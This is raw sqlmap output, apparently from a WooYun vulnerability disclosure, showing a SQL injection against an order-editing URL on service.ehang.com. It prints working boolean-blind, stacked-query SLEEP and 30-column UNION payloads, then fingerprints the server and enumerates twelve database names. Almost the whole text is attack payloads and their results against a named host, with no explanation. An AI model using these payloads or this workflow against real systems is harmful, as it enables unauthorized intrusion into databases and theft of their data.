 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://service.ehang.com:80/index.php/order/editorder/id/168 AND 5276=5276
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://service.ehang.com:80/index.php/order/editorder/id/168;(SELECT * FROM (SELECT(SLEEP(5)))uZju)#
Type: UNION query
Title: Generic UNION query (NULL) - 30 columns
Payload: http://service.ehang.com:80/index.php/order/editorder/id/-1631 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162767171,0x6a444256717877435654,0x71626a7171),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[14:38:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0.11
[14:38:08] [INFO] fetching database names
[14:38:08] [WARNING] the SQL query provided does not return any output
[14:38:08] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[14:38:08] [INFO] fetching number of databases
[14:38:08] [INFO] resumed: 12
[14:38:08] [INFO] resumed: information_schema
[14:38:08] [INFO] resumed: bbs_ehang
[14:38:08] [INFO] resumed: ehang2015
[14:38:08] [INFO] resumed: ehang_crm
[14:38:08] [INFO] resumed: ehangen
[14:38:08] [INFO] resumed: ehangja
[14:38:08] [INFO] resumed: enbbs
[14:38:08] [INFO] resumed: mybb
[14:38:08] [INFO] resumed: mysql
[14:38:08] [INFO] resumed: performance_schema
[14:38:08] [INFO] resumed: test
[14:38:08] [INFO] resumed: zentao
available databases [12]:
[*] bbs_ehang
[*] ehang2015
[*] ehang_crm
[*] ehangen
[*] ehangja
[*] enbbs
[*] information_schema
[*] mybb
[*] mysql
[*] performance_schema
[*] test
[*] zentao
[14:38:08] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times
[14:38:08] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\service.ehang.com'
www.wooyun.org
[*] shutting down at 14:38:08